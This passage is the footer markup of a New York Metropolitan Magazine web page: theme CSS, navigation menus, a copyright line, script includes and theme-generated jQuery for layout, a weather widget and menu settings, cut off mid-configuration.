<style scoped>.tdi_206{vertical-align:baseline}.tdi_206>.wpb_wrapper,.tdi_206>.wpb_wrapper>.tdc-elements{display:block}.tdi_206>.wpb_wrapper>.tdc-elements{width:100%}.tdi_206>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_206>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_206{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_208  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_208{margin-bottom:15px!important}@media (max-width:767px){.tdi_208{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_209 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_209{margin-top:35px!important}}</style>
<style>.tdi_209 .tdb-logo-a,.tdi_209 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_209 .tdb-logo-svg-wrap{display:block}.tdi_209 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_209 .tdb-logo-img{max-width:800px}.tdi_209 .tdb-logo-img-wrap{display:block}.tdi_209 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_209 .tdb-logo-text-title{display:block}.tdi_209 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_209 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_210 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_210"  style=" z-index: 999;">
<style>.tdi_210{margin-top:20px!important}@media (max-width:767px){.tdi_210{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_210 .td_block_inner{text-align:center}.tdi_210 .tdb-menu>li .tdb-menu-sep,.tdi_210 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_210 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_210 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more{color:#aaaaaa}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_210 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_210 .tdb-menu .tdb-normal-menu ul,.tdi_210 .td-pulldown-filter-list,.tdi_210 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_210 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_210 .tdb-menu>li.current-menu-item>a,.tdi_210 .tdb-menu>li.current-menu-ancestor>a,.tdi_210 .tdb-menu>li.current-category-ancestor>a,.tdi_210 .tdb-menu>li.current-page-ancestor>a,.tdi_210 .tdb-menu>li:hover>a,.tdi_210 .tdb-menu>li.tdb-hover>a,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_210 .tdb-menu>li>a:after,.tdi_210 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_210 .tdb-menu>li.current-menu-item>a:after,.tdi_210 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_210 .tdb-menu>li.current-category-ancestor>a:after,.tdi_210 .tdb-menu>li.current-page-ancestor>a:after,.tdi_210 .tdb-menu>li:hover>a:after,.tdi_210 .tdb-menu>li.tdb-hover>a:after,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_210 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_213" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_214  wpb_row td-pb-row" >
<style scoped>.tdi_214,.tdi_214 .tdc-columns{min-height:0}.tdi_214,.tdi_214 .tdc-columns{display:block}.tdi_214 .tdc-columns{width:100%}.tdi_214:before,.tdi_214:after{display:table}.tdi_214{margin-bottom:40px!important}.tdi_214 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-bottom:20px!important}}@media (max-width:767px){.tdi_214{margin-bottom:25px!important}}</style><div class="vc_column tdi_216  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216>.wpb_wrapper,.tdi_216>.wpb_wrapper>.tdc-elements{display:block}.tdi_216>.wpb_wrapper>.tdc-elements{width:100%}.tdi_216>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_216>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_218  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_218{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_219" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_220  wpb_row td-pb-row" >
<style scoped>.tdi_220,.tdi_220 .tdc-columns{min-height:0}.tdi_220,.tdi_220 .tdc-columns{display:block}.tdi_220 .tdc-columns{width:100%}.tdi_220:before,.tdi_220:after{display:table}@media (min-width:768px){.tdi_220{margin-left:-40px;margin-right:-40px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_220{margin-left:-30px;margin-right:-30px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_220{margin-left:-15px;margin-right:-15px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_220{padding-bottom:25px!important}.tdi_220 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_220{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_220{padding-bottom:10px!important}}@media (max-width:767px){.tdi_220{padding-bottom:10px!important}}</style><div class="vc_column tdi_222  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222>.wpb_wrapper,.tdi_222>.wpb_wrapper>.tdc-elements{display:block}.tdi_222>.wpb_wrapper>.tdc-elements{width:100%}.tdi_222>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_222>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_223" >
<style>@media (max-width:767px){.tdi_223{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_223{text-align:left!important}.tdi_223 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_223 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_225  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_225{vertical-align:baseline}.tdi_225>.wpb_wrapper,.tdi_225>.wpb_wrapper>.tdc-elements{display:block}.tdi_225>.wpb_wrapper>.tdc-elements{width:100%}.tdi_225>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_225>.wpb_wrapper{width:auto;height:auto}.tdi_225{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important}@media(min-width:1141px){.tdi_226{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_226 ul{text-align:center;justify-content:center;margin:0px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:18px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#777777}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_226 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}@media (max-width:767px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6972674850b3a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="module"  src="https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"efc950dc97","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[6.6,43.8],"today_humidity":45,"today_wind_speed":[7.2,4.5],"today_min":[5.5,41.8],"today_max":[7,44.6],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769104800,"day_name":"Thu","day_temp":[6,43],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[2,35],"owm_day_index":2},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-5,23],"owm_day_index":10},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-7,19],"owm_day_index":18},{"timestamp":1769385600,"day_name":"Mon","day_temp":[-4,24],"owm_day_index":26},{"timestamp":1769472000,"day_name":"Tue","day_temp":[-7,19],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-pluss","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_width":"0","f_elem_font_transform":"uppercase","f_elem_font_family":"823","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_line_height":"5","main_sub_icon_align":"0","main_sub_icon_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","main_sub_icon_space":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNiJ9","elem_padd":"0","elem_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","more":"yes","f_elem_font_weight":"600","mm_width":"1200","mm_bg":"#000000","mm_border_size":"0","mm_shadow_shadow_color":"rgba(255,255,255,0.08)","mm_shadow_shadow_size":"20","title_txt":"#ffffff","title_txt_hover":"#ffa301","f_title_font_family":"820","f_title_font_weight":"500","f_title_font_size":"16","mm_posts_limit":"4","modules_gap":"30","mm_padd":"30","image_height":"55","meta_padding":"18px 0 0","f_title_font_line_height":"1.35","f_cat_font_weight":"700","f_meta_font_weight":"700","modules_category_margin":"1px 10px 0 0","cat_bg":"rgba(255,163,1,0.5)","cat_txt":"#000000","cat_bg_hover":"#ffa301","art_title":"0 0 10px","pag_border":"rgba(151,151,153,0)","pag_h_border":"rgba(151,151,153,0)","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_padding":"0","pag_icons_size":"12","pag_text":"#979799","pag_h_text":"#ffffff","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_color":"rgba(255,255,255,0.08)","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#890000","f_sub_elem_font_family":"820","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"500","sub_first_left":"-18","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4IiwicG9ydHJhaXQiOiI0cHggMjBweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_rest_top":"-12","sub_icon_size":"12","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 